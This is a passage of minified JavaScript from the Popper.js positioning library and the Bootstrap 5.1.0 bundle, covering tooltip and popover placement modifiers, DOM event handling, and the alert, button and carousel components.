r;if(!s)e:{if(s=-1!==navigator.userAgent.toLowerCase().indexOf("firefox"),-1===navigator.userAgent.indexOf("Trident")||!t(e)||"fixed"!==a(e).position)for(e=b(e);t(e)&&0>["html","body"].indexOf(i(e));){if(o=a(e),"none"!==o.transform||"none"!==o.perspective||"paint"===o.contain||-1!==["transform","perspective"].indexOf(o.willChange)||s&&"filter"===o.willChange||s&&o.filter&&"none"!==o.filter){s=e;break e}e=e.parentNode}s=null}return s||r}function se(e){function n(e){t.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach(function(e){t.has(e)||(e=s.get(e))&&n(e)}),o.push(e)}var s=new Map,t=new Set,o=[];return e.forEach(function(e){s.set(e.name,e)}),e.forEach(function(e){t.has(e.name)||n(e)}),o}function oe(e){var t;return function(){return t||(t=new Promise(function(n){Promise.resolve().then(function(){t=0[0],n(e())})})),t}}function o(e){return e.split("-")[0]}function U(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&Z(n))do{if(t&&e.isSameNode(t))return!0;t=t.parentNode||t.host}while(t)return!1}function y(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function W(e,o){if("viewport"===o){o=n(e),i=c(e),o=o.visualViewport;var d=i.clientWidth,i=i.clientHeight,u=0,r=0;o&&(d=o.width,i=o.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(u=o.offsetLeft,r=o.offsetTop)),e=y(e={width:d,height:i,x:u+w(e),y:r})}else t(o)?((e=l(o)).top+=o.clientTop,e.left+=o.clientLeft,e.bottom=e.top+o.clientHeight,e.right=e.left+o.clientWidth,e.width=o.clientWidth,e.height=o.clientHeight,e.x=e.left,e.y=e.top):(r=c(e),e=c(r),d=C(r),o=null==(i=r.ownerDocument)?0[0]:i.body,i=s(e.scrollWidth,e.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),u=s(e.scrollHeight,e.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),r=-d.scrollLeft+w(r),d=-d.scrollTop,"rtl"===a(o||e).direction&&(r+=s(e.clientWidth,o?o.clientWidth:0)-i),e=y({width:i,height:u,x:r,y:d}));return e}function ie(e,n,o){return n="clippingParents"===n?function(e){var s=h(b(e)),n=0<=["absolute","fixed"].indexOf(a(e).position)&&t(e)?p(e):e;return f(n)?s.filter(function(e){return f(e)&&U(e,n)&&"body"!==i(e)}):[]}(e):[].concat(n),(o=(o=[].concat(n,[o])).reduce(function(t,n){return n=W(e,n),t.top=s(n.top,t.top),t.right=r(n.right,t.right),t.bottom=r(n.bottom,t.bottom),t.left=s(n.left,t.left),t},W(e,o[0]))).width=o.right-o.left,o.height=o.bottom-o.top,o.x=o.left,o.y=o.top,o}function d(e){return e.split("-")[1]}function k(e){return 0<=["top","bottom"].indexOf(e)?"x":"y"}function H(e){var n,s,t=e.reference,a=e.element,i=(e=e.placement)?o(e):null;switch(e=e?d(e):null,n=t.x+t.width/2-a.width/2,s=t.y+t.height/2-a.height/2,i){case"top":n={x:n,y:t.y-a.height};break;case"bottom":n={x:n,y:t.y+t.height};break;case"right":n={x:t.x+t.width,y:s};break;case"left":n={x:t.x-a.width,y:s};break;default:n={x:t.x,y:t.y}}if(null!=(i=i?k(i):null))switch(s="y"===i?"height":"width",e){case"start":n[i]-=t[s]/2-a[s]/2;break;case"end":n[i]+=t[s]/2-a[s]/2}return n}function N(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function z(e,t){return t.reduce(function(t,n){return t[n]=e,t},{})}function u(e,t){0[0]===t&&(t={}),n=t,t=0[0]===(t=n.placement)?e.placement:t;var u,s=n.boundary,a=0[0]===s?"clippingParents":s,o=0[0]===(s=n.rootBoundary)?"viewport":s,s=0[0]===(s=n.elementContext)?"popper":s,i=n.altBoundary,r=0[0]!==i&&i,n=N("number"!=typeof(n=0[0]===(n=n.padding)?0:n)?n:z(n,m)),i=e.rects.popper,a=ie(f(r=e.elements[r?"popper"===s?"reference":"popper":s])?r:r.contextElement||c(e.elements.popper),a,o),r=H({reference:o=l(e.elements.reference),element:i,strategy:"absolute",placement:t}),i=y(Object.assign({},i,r)),o="popper"===s?i:o,d={top:a.top-o.top+n.top,bottom:o.bottom-a.bottom+n.bottom,left:a.left-o.left+n.left,right:o.right-a.right+n.right};return(e=e.modifiersData.offset,"popper"===s&&e)&&(u=e[t],Object.keys(d).forEach(function(e){var t=0<=["right","bottom"].indexOf(e)?1:-1,n=0<=["top","bottom"].indexOf(e)?"y":"x";d[e]+=u[n]*t})),d}function K(){for(var t=arguments.length,n=Array(t),e=0;e<t;e++)n[e]=arguments[e];return!n.some(function(e){return!e||"function"!=typeof e.getBoundingClientRect})}function M(e){0[0]===e&&(e={});var n=e.defaultModifiers,s=0[0]===n?[]:n,t=0[0]===(e=e.defaultOptions)?T:e;return function(e,n,o){function l(){r.forEach(function(e){return e()}),r=[]}0[0]===o&&(o=t);var i={placement:"bottom",orderedModifiers:[],options:Object.assign({},T,t),modifiersData:{},elements:{reference:e,popper:n},attributes:{},styles:{}},r=[],c=!1,a={state:i,setOptions:function(o){return o="function"==typeof o?o(i.options):o,l(),i.options=Object.assign({},t,i.options,o),i.scrollParents={reference:f(e)?h(e):e.contextElement?h(e.contextElement):[],popper:h(n)},o=function(e){var t=se(e);return re.reduce(function(e,n){return e.concat(t.filter(function(e){return e.phase===n}))},[])}(function(e){var t=e.reduce(function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e},{});return Object.keys(t).map(function(e){return t[e]})}([].concat(s,i.options.modifiers))),i.orderedModifiers=o.filter(function(e){return e.enabled}),i.orderedModifiers.forEach(function(e){var n=e.name,t=e.options,t=0[0]===t?{}:t;"function"==typeof(e=e.effect)&&(n=e({state:i,name:n,instance:a,options:t}),r.push(n||function(){}))}),a.update()},forceUpdate:function(){if(!c){var n,s,e=i.elements,t=e.reference;if(K(t,e=e.popper))for(i.rects={reference:J(t,p(e),"fixed"===i.options.strategy),popper:x(e)},i.reset=!1,i.placement=i.options.placement,i.orderedModifiers.forEach(function(e){return i.modifiersData[e.name]=Object.assign({},e.data)}),t=0;t<i.orderedModifiers.length;t++)!0===i.reset?(i.reset=!1,t=-1):(n=i.orderedModifiers[t],e=n.fn,s=n.options,s=0[0]===s?{}:s,n=n.name,"function"==typeof e&&(i=e({state:i,options:s,name:n,instance:a})||i))}},update:oe(function(){return new Promise(function(e){a.forceUpdate(),e(i)})}),destroy:function(){l(),c=!0}};return K(e,n)?(a.setOptions(o).then(function(e){!c&&o.onFirstUpdate&&o.onFirstUpdate(e)}),a):a}}function D(e){var d,o=e.popper,y=e.popperRect,i=e.placement,f=e.variation,s=e.offsets,j=e.position,h=e.gpuAcceleration,b=e.adaptive;!0===(e=e.roundOffsets)?(e=s.y,t=window.devicePixelRatio||1,e={x:v(v(s.x*t)/t)||0,y:v(v(e*t)/t)||0}):e="function"==typeof e?e(s):s,e=0[0]===(e=(t=e).x)?0:e;var r,t=0[0]===(t=t.y)?0:t,g=s.hasOwnProperty("x"),s=s.hasOwnProperty("y"),m="left",u="top",O=window;if(b){var l=p(o),_="clientHeight",w="clientWidth";l===n(o)&&"static"!==a(l=c(o)).position&&"absolute"===j&&(_="scrollHeight",w="scrollWidth"),"top"!==i&&("left"!==i&&"right"!==i||"end"!==f)||(u="bottom",t-=l[_]-y.height,t*=h?1:-1),"left"!==i&&("top"!==i&&"bottom"!==i||"end"!==f)||(m="right",e-=l[w]-y.width,e*=h?1:-1)}return o=Object.assign({position:j},b&&ne),h?Object.assign({},o,((r={})[u]=s?"0":"",r[m]=g?"0":"",r.transform=1>=(O.devicePixelRatio||1)?"translate("+e+"px, "+t+"px)":"translate3d("+e+"px, "+t+"px, 0)",r)):Object.assign({},o,((d={})[u]=s?t+"px":"",d[m]=g?e+"px":"",d.transform="",d))}function j(e){return e.replace(/left|right|bottom|top/g,function(e){return ee[e]})}function L(e){return e.replace(/start|end/g,function(e){return te[e]})}function R(e,t,n){return 0[0]===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function P(e){return["top","right","bottom","left"].some(function(t){return 0<=e[t]})}var m=["top","bottom","right","left"],I=m.reduce(function(e,t){return e.concat([t+"-start",t+"-end"])},[]),B=[].concat(m,["auto"]).reduce(function(e,t){return e.concat([t,t+"-start",t+"-end"])},[]),re="beforeRead read afterRead beforeMain main afterMain beforeWrite write afterWrite".split(" "),s=Math.max,r=Math.min,v=Math.round,T={placement:"bottom",modifiers:[],strategy:"absolute"},g={passive:!0},S={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var s=e.state,t=e.instance,o=(e=e.options).scroll,i=0[0]===o||o,a=0[0]===(e=e.resize)||e,r=n(s.elements.popper),c=[].concat(s.scrollParents.reference,s.scrollParents.popper);return i&&c.forEach(function(e){e.addEventListener("scroll",t.update,g)}),a&&r.addEventListener("resize",t.update,g),function(){i&&c.forEach(function(e){e.removeEventListener("scroll",t.update,g)}),a&&r.removeEventListener("resize",t.update,g)}},data:{}},O={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state;t.modifiersData[e.name]=H({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},ne={top:"auto",right:"auto",bottom:"auto",left:"auto"},E={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var s,t=e.state,n=e.options;e=0[0]===(e=n.gpuAcceleration)||e,s=n.adaptive,s=0[0]===s||s,n=0[0]===(n=n.roundOffsets)||n,e={placement:o(t.placement),variation:d(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:e},null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,D(Object.assign({},e,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:s,roundOffsets:n})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,D(Object.assign({},e,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:n})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},_={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var n=e.state;Object.keys(n.elements).forEach(function(e){var a=n.styles[e]||{},o=n.attributes[e]||{},s=n.elements[e];t(s)&&i(s)&&(Object.assign(s.style,a),Object.keys(o).forEach(function(e){var t=o[e];!1===t?s.removeAttribute(e):s.setAttribute(e,!0===t?"":t)}))})},effect:function(e){var n=e.state,s={popper:{position:n.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(n.elements.popper.style,s.popper),n.styles=s,n.elements.arrow&&Object.assign(n.elements.arrow.style,s.arrow),function(){Object.keys(n.elements).forEach(function(e){var o=n.elements[e],a=n.attributes[e]||{};e=Object.keys(n.styles.hasOwnProperty(e)?n.styles[e]:s[e]).reduce(function(e,t){return e[t]="",e},{}),t(o)&&i(o)&&(Object.assign(o.style,e),Object.keys(a).forEach(function(e){o.removeAttribute(e)}))})}},requires:["computeStyles"]},Q={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,i=e.name,s=0[0]===(e=e.options.offset)?[0,0]:e,n=(e=B.reduce(function(e,n){var a=t.rects,r=o(n),c=0<=["left","top"].indexOf(r)?-1:1,i="function"==typeof s?s(Object.assign({},a,{placement:n})):s;return a=(a=i[0])||0,i=((i=i[1])||0)*c,r=0<=["left","right"].indexOf(r)?{x:i,y:a}:{x:a,y:i},e[n]=r,e},{}))[t.placement],a=n.x,n=n.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=a,t.modifiersData.popperOffsets.y+=n),t.modifiersData[i]=e}},ee={left:"right",right:"left",bottom:"top",top:"bottom"},te={start:"end",end:"start"},X={name:"flip",enabled:!0,phase:"main",fn:function(e){if(n=e.state,t=e.options,e=e.name,!n.modifiersData[e]._skip){var t,n,h,g,y,c=t.mainAxis,c=0[0]===c||c,s=t.altAxis,s=0[0]===s||s,l=t.fallbackPlacements,C=t.padding,x=t.boundary,O=t.rootBoundary,k=t.altBoundary,r=t.flipVariations,b=0[0]===r||r,E=t.allowedAutoPlacements,r=o(t=n.options.placement),l=l||(r!==t&&b?function(e){if("auto"===o(e))return[];var t=j(e);return[L(e),t,L(t)]}(t):[j(t)]),v=[t].concat(l).reduce(function(e,t){return e.concat("auto"===o(t)?function(e,t){0[0]===t&&(t={});var s,r=t.boundary,c=t.rootBoundary,l=t.padding,n=t.flipVariations,i=t.allowedAutoPlacements,h=0[0]===i?B:i,a=d(t.placement);return 0===(n=(t=a?n?I:I.filter(function(e){return d(e)===a}):m).filter(function(e){return 0<=h.indexOf(e)})).length&&(n=t),s=n.reduce(function(t,n){return t[n]=u(e,{placement:n,boundary:r,rootBoundary:c,padding:l})[o(n)],t},{}),Object.keys(s).sort(function(e,t){return s[e]-s[t]})}(n,{placement:t,boundary:x,rootBoundary:O,padding:C,flipVariations:b,allowedAutoPlacements:E}):t)},[]);t=n.rects.reference;for(l=n.rects.popper,y=new Map,r=!0,h=v[0],g=0;g<v.length;g++){var f=v[g],w=o(f),a="start"===d(f),i=0<=["top","bottom"].indexOf(w),p=i?"width":"height",_=u(n,{placement:f,boundary:x,rootBoundary:O,altBoundary:k,padding:C});if(a=i?a?"right":"left":a?"bottom":"top",t[p]>l[p]&&(a=j(a)),p=j(a),i=[],c&&i.push(0>=_[w]),s&&i.push(0>=_[a],0>=_[p]),i.every(function(e){return e})){h=f,r=!1;break}y.set(f,i)}if(r)for(c=function(e){var t=v.find(function(t){if(t=y.get(t))return t.slice(0,e).every(function(e){return e})});if(t)return h=t,"break"},s=b?3:1;0<s&&"break"!==c(s);s--);n.placement!==h&&(n.modifiersData[e]._skip=!0,n.placement=h,n.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},Y={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){t=e.state,a=e.options,e=e.name;var n=a.mainAxis,h=0[0]===n||n,y=0[0]!==(n=a.altAxis)&&n,n=0[0]===(n=a.tether)||n,l=a.tetherOffset,v=0[0]===l?0:l,b=u(t,{boundary:a.boundary,rootBoundary:a.rootBoundary,padding:a.padding,altBoundary:a.altBoundary}),a=o(t.placement),O=d(t.placement),g=!O,i=k(a),a="x"===i?"y":"x",l=t.modifiersData.popperOffsets,m=t.rects.reference,c=t.rects.popper,j="function"==typeof v?v(Object.assign({},t.rects,{placement:t.placement})):v;if(v={x:0,y:0},l){if(h||y){var t,A,_="y"===i?"top":"left",w="y"===i?"bottom":"right",f="y"===i?"height":"width",S=l[i],M=l[i]+b[_],C=l[i]-b[w],F=n?-c[f]/2:0,E="start"===O?m[f]:c[f];O="start"===O?-c[f]:-m[f],c=t.elements.arrow,c=n&&c?x(c):{width:0,height:0},A=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},_=A[_],w=A[w],c=s(0,r(m[f],c[f])),E=g?m[f]/2-F-c-_-j:E-c-_-j,m=g?-m[f]/2+F+c+w+j:O+c+w+j,g=t.elements.arrow&&p(t.elements.arrow),j=t.modifiersData.offset?t.modifiersData.offset[t.placement][i]:0,g=l[i]+E-j-(g?"y"===i?g.clientTop||0:g.clientLeft||0:0),m=l[i]+m-j,h&&(h=n?r(M,g):M,C=n?s(C,m):C,h=s(h,r(S,C)),l[i]=h,v[i]=h-S),y&&(h=(y=l[a])+b["x"===i?"top":"left"],b=y-b["x"===i?"bottom":"right"],h=n?r(h,g):h,n=n?s(b,m):b,n=s(h,r(y,n)),l[a]=n,v[a]=n-y)}t.modifiersData[e]=v}},requiresIfExists:["offset"]},q={name:"arrow",enabled:!0,phase:"main",fn:function(e){var l,t=e.state,u=e.name,n=e.options,a=t.elements.arrow,c=t.modifiersData.popperOffsets,i=o(t.placement);if(e=k(i),i=0<=["left","right"].indexOf(i)?"height":"width",a&&c){n=N("number"!=typeof(n="function"==typeof(n=n.padding)?n(Object.assign({},t.rects,{placement:t.placement})):n)?n:z(n,m));var d=x(a),h="y"===e?"top":"left",f="y"===e?"bottom":"right",g=t.rects.reference[i]+t.rects.reference[e]-c[e]-t.rects.popper[i];c=c[e]-t.rects.reference[e],c=(a=(a=p(a))?"y"===e?a.clientHeight||0:a.clientWidth||0:0)/2-d[i]/2+(g/2-c/2),i=s(n[h],r(c,a-d[i]-n[f])),t.modifiersData[u]=((l={})[e]=i,l.centerOffset=i-c,l)}},effect:function(e){var t=e.state;if(null!=(e=0[0]===(e=e.options.element)?"[data-popper-arrow]":e)){if("string"==typeof e&&!(e=t.elements.popper.querySelector(e)))return;U(t.elements.popper,e)&&(t.elements.arrow=e)}},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},$={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){t=e.state,e=e.name;var t,n=t.rects.reference,s=t.rects.popper,o=t.modifiersData.preventOverflow,a=u(t,{elementContext:"reference"}),i=u(t,{altBoundary:!0}),n=R(a,n),s=R(i,s,o),o=P(n),i=P(s);t.modifiersData[e]={referenceClippingOffsets:n,popperEscapeOffsets:s,isReferenceHidden:o,hasPopperEscaped:i},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":o,"data-popper-escaped":i})}},ae=M({defaultModifiers:[S,O,E,_]}),V=[S,O,E,_,Q,X,Y,q,$],ce=M({defaultModifiers:V});e.applyStyles=_,e.arrow=q,e.computeStyles=E,e.createPopper=ce,e.createPopperLite=ae,e.defaultModifiers=V,e.detectOverflow=u,e.eventListeners=S,e.flip=X,e.hide=$,e.offset=Q,e.popperGenerator=M,e.popperOffsets=O,e.preventOverflow=Y,Object.defineProperty(e,"__esModule",{value:!0})}),!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("@popperjs/core")):"function"==typeof define&&define.amd?define(["@popperjs/core"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).bootstrap=t(e.Popper)}(this,function(e){"use strict";function Ce(e){if(e&&e.__esModule)return e;var t=Object.create(null);return e&&Object.keys(e).forEach(function(n){if("default"!==n){var s=Object.getOwnPropertyDescriptor(e,n);Object.defineProperty(t,n,s.get?s:{enumerable:!0,get:function(){return e[n]}})}}),t.default=e,Object.freeze(t)}var y,z=Ce(e);const G=e=>{let t=e.getAttribute("data-bs-target");if(!t||"#"===t){let n=e.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n="#"+n.split("#")[1]),t=n&&"#"!==n?n.trim():null}return t},R=e=>{const t=G(e);return t&&document.querySelector(t)?t:null},u=e=>{const t=G(e);return t?document.querySelector(t):null},te=e=>{e.dispatchEvent(new Event("transitionend"))},p=e=>!!e&&"object"==typeof e&&(0[0]!==e.jquery&&(e=e[0]),0[0]!==e.nodeType),h=e=>p(e)?e.jquery?e[0]:e:"string"==typeof e&&e.length>0?document.querySelector(e):null,c=(e,t,n)=>{Object.keys(n).forEach(s=>{const a=n[s],o=t[s],r=o&&p(o)?"element":null==(i=o)?""+i:{}.toString.call(i).match(/\s([a-z]+)/i)[1].toLowerCase();var i;if(!new RegExp(a).test(r))throw new TypeError(`${e.toUpperCase()}: Option "${s}" provided type "${r}" but expected type "${a}".`)})},x=e=>!!p(e)&&0!==e.getClientRects().length&&"visible"===getComputedStyle(e).getPropertyValue("visibility"),f=e=>!e||e.nodeType!==Node.ELEMENT_NODE||!!e.classList.contains("disabled")||(0[0]!==e.disabled?e.disabled:e.hasAttribute("disabled")&&"false"!==e.getAttribute("disabled")),se=e=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){const t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?se(e.parentNode):null},T=()=>{},_=e=>{e.offsetHeight},oe=()=>{const{jQuery:e}=window;return e&&!document.body.hasAttribute("data-bs-no-jquery")?e:null},N=[],o=()=>"rtl"===document.documentElement.dir,a=e=>{var t=()=>{const t=oe();if(t){const n=e.NAME,s=t.fn[n];t.fn[n]=e.jQueryInterface,t.fn[n].Constructor=e,t.fn[n].noConflict=()=>(t.fn[n]=s,e.jQueryInterface)}};"loading"===document.readyState?(N.length||document.addEventListener("DOMContentLoaded",()=>{N.forEach(e=>e())}),N.push(t)):t()},b=e=>{"function"==typeof e&&e()},ae=(e,t,n=!0)=>{if(!n)return void b(e);const i=(e=>{if(!e)return 0;let{transitionDuration:t,transitionDelay:n}=window.getComputedStyle(e);const s=Number.parseFloat(t),o=Number.parseFloat(n);return s||o?(t=t.split(",")[0],n=n.split(",")[0],1e3*(Number.parseFloat(t)+Number.parseFloat(n))):0})(t)+5;let s=!1;const o=({target:n})=>{n===t&&(s=!0,t.removeEventListener("transitionend",o),b(e))};t.addEventListener("transitionend",o),setTimeout(()=>{s||te(t)},i)},re=(e,t,n,s)=>{let o=e.indexOf(t);if(-1===o)return e[!n&&s?e.length-1:0];const i=e.length;return o+=n?1:-1,s&&(o=(o+i)%i),e[Math.max(0,Math.min(o,i-1))]},ke=/[^.]*(?=\..*)\.|.*/,xe=/\..*/,pe=/::\d+$/,I={};let W=1;const Ue={mouseenter:"mouseover",mouseleave:"mouseout"},qe=/^(mouseenter|mouseleave)/i,J=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function Z(e,t){return t&&`${t}::${W++}`||e.uidEvent||W++}function Q(e){const t=Z(e);return e.uidEvent=t,I[t]=I[t]||{},I[t]}function X(e,t,n=null){const s=Object.keys(e);for(let o=0,a=s.length;o<a;o++){const i=e[s[o]];if(i.originalHandler===t&&i.delegationSelector===n)return i}return null}function q(e,t,n){const o="string"==typeof t,i=o?n:t;let s=U(e);return J.has(s)||(s=e),[o,i,s]}function K(e,n,s,o,i){if("string"!=typeof n||!e)return;if(s||(s=o,o=null),qe.test(n)){const e=e=>function(t){if(!t.relatedTarget||t.relatedTarget!==t.delegateTarget&&!t.delegateTarget.contains(t.relatedTarget))return e.call(this,t)};o?o=e(o):s=e(s)}const[r,c,l]=q(n,s,o),u=Q(e),h=u[l]||(u[l]={}),d=X(h,c,r?s:null);if(d)return void(d.oneOff=d.oneOff&&i);const m=Z(c,n.replace(ke,"")),a=r?function(e,n,s){return function o(i){const a=e.querySelectorAll(n);for(let{target:r}=i;r&&r!==this;r=r.parentNode)for(let c=a.length;c--;)if(a[c]===r)return i.delegateTarget=r,o.oneOff&&t.off(e,i.type,n,s),s.apply(r,[i]);return null}}(e,s,o):function(e,n){return function s(o){return o.delegateTarget=e,s.oneOff&&t.off(e,o.type,n),n.apply(e,[o])}}(e,s);a.delegationSelector=r?s:null,a.originalHandler=c,a.oneOff=i,a.uidEvent=m,h[m]=a,e.addEventListener(l,a,r)}function P(e,t,n,s,o){const i=X(t[n],s,o);i&&(e.removeEventListener(n,i,Boolean(o)),delete t[n][i.uidEvent])}function U(e){return e=e.replace(xe,""),Ue[e]||e}const t={on(e,t,n,s){K(e,t,n,s,!1)},one(e,t,n,s){K(e,t,n,s,!0)},off(e,t,n,s){if("string"!=typeof t||!e)return;const[c,a,i]=q(t,n,s),l=i!==t,o=Q(e),d=t.startsWith(".");if(0[0]!==a){if(!o||!o[i])return;return void P(e,o,i,a,c?n:null)}d&&Object.keys(o).forEach(n=>{!function(e,t,n,s){const o=t[n]||{};Object.keys(o).forEach(i=>{if(i.includes(s)){const s=o[i];P(e,t,n,s.originalHandler,s.delegationSelector)}})}(e,o,n,t.slice(1))});const r=o[i]||{};Object.keys(r).forEach(n=>{const s=n.replace(pe,"");if(!l||t.includes(s)){const t=r[n];P(e,o,i,t.originalHandler,t.delegationSelector)}})},trigger(e,t,n){if("string"!=typeof t||!e)return null;const i=oe(),a=U(t),d=t!==a,u=J.has(a);let o,r=!0,c=!0,l=!1,s=null;return d&&i&&(o=i.Event(t,n),i(e).trigger(o),r=!o.isPropagationStopped(),c=!o.isImmediatePropagationStopped(),l=o.isDefaultPrevented()),u?(s=document.createEvent("HTMLEvents"),s.initEvent(a,r,!0)):s=new CustomEvent(t,{bubbles:r,cancelable:!0}),0[0]!==n&&Object.keys(n).forEach(e=>{Object.defineProperty(s,e,{get:()=>n[e]})}),l&&s.preventDefault(),c&&e.dispatchEvent(s),s.defaultPrevented&&0[0]!==o&&o.preventDefault(),s}},d=new Map;y={set(e,t,n){d.has(e)||d.set(e,new Map);const s=d.get(e);s.has(t)||0===s.size?s.set(t,n):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(s.keys())[0]}.`)},get:(e,t)=>d.has(e)&&d.get(e).get(t)||null,remove(e,t){if(!d.has(e))return;const n=d.get(e);n.delete(t),0===n.size&&d.delete(e)}};class r{constructor(e){(e=h(e))&&(this._element=e,y.set(this._element,this.constructor.DATA_KEY,this))}dispose(){y.remove(this._element,this.constructor.DATA_KEY),t.off(this._element,this.constructor.EVENT_KEY),Object.getOwnPropertyNames(this).forEach(e=>{this[e]=null})}_queueCallback(e,t,n=!0){ae(e,t,n)}static getInstance(e){return y.get(h(e),this.DATA_KEY)}static getOrCreateInstance(e,t={}){return this.getInstance(e)||new this(e,"object"==typeof t?t:null)}static get VERSION(){return"5.1.0"}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}static get DATA_KEY(){return"bs."+this.NAME}static get EVENT_KEY(){return"."+this.DATA_KEY}}const S=(e,n="hide")=>{const o="click.dismiss"+e.EVENT_KEY,s=e.NAME;t.on(document,o,`[data-bs-dismiss="${s}"]`,function(t){if(["A","AREA"].includes(this.tagName)&&t.preventDefault(),f(this))return;const o=u(this)||this.closest("."+s);e.getOrCreateInstance(o)[n]()})};class A extends r{static get NAME(){return"alert"}close(){if(t.trigger(this._element,"close.bs.alert").defaultPrevented)return;this._element.classList.remove("show");const e=this._element.classList.contains("fade");this._queueCallback(()=>this._destroyElement(),this._element,e)}_destroyElement(){this._element.remove(),t.trigger(this._element,"closed.bs.alert"),this.dispose()}static jQueryInterface(e){return this.each(function(){const t=A.getOrCreateInstance(this);if("string"==typeof e){if(0[0]===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e](this)}})}}S(A,"close"),a(A);class F extends r{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(e){return this.each(function(){const t=F.getOrCreateInstance(this);"toggle"===e&&t[e]()})}}function ue(e){return"true"===e||"false"!==e&&(e===Number(e).toString()?Number(e):""===e||"null"===e?null:e)}function L(e){return e.replace(/[A-Z]/g,e=>"-"+e.toLowerCase())}t.on(document,"click.bs.button.data-api",'[data-bs-toggle="button"]',e=>{e.preventDefault();const t=e.target.closest('[data-bs-toggle="button"]');F.getOrCreateInstance(t).toggle()}),a(F);const s={setDataAttribute(e,t,n){e.setAttribute("data-bs-"+L(t),n)},removeDataAttribute(e,t){e.removeAttribute("data-bs-"+L(t))},getDataAttributes(e){if(!e)return{};const t={};return Object.keys(e.dataset).filter(e=>e.startsWith("bs")).forEach(n=>{let s=n.replace(/^bs/,"");s=s.charAt(0).toLowerCase()+s.slice(1,s.length),t[s]=ue(e.dataset[n])}),t},getDataAttribute:(e,t)=>ue(e.getAttribute("data-bs-"+L(t))),offset(e){const t=e.getBoundingClientRect();return{top:t.top+window.pageYOffset,left:t.left+window.pageXOffset}},position:e=>({top:e.offsetTop,left:e.offsetLeft})},n={find:(e,t=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(t,e)),findOne:(e,t=document.documentElement)=>Element.prototype.querySelector.call(t,e),children:(e,t)=>[].concat(...e.children).filter(e=>e.matches(t)),parents(e,t){const s=[];let n=e.parentNode;for(;n&&n.nodeType===Node.ELEMENT_NODE&&3!==n.nodeType;)n.matches(t)&&s.push(n),n=n.parentNode;return s},prev(e,t){let n=e.previousElementSibling;for(;n;){if(n.matches(t))return[n];n=n.previousElementSibling}return[]},next(e,t){let n=e.nextElementSibling;for(;n;){if(n.matches(t))return[n];n=n.nextElementSibling}return[]},focusableChildren(e){const t=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(e=>e+':not([tabindex^="-"])').join(", ");return this.find(t,e).filter(e=>!f(e)&&x(e))}},Y={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},Xe={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},g="next",m="prev",v="left",E="right",Ge={ArrowLeft:E,ArrowRight:v};class l extends r{constructor(e,t){super(e),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._indicatorsElement=n.findOne(".carousel-indicators",this._element),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent),this._addEventListeners()}static get Default(){return Y}static get 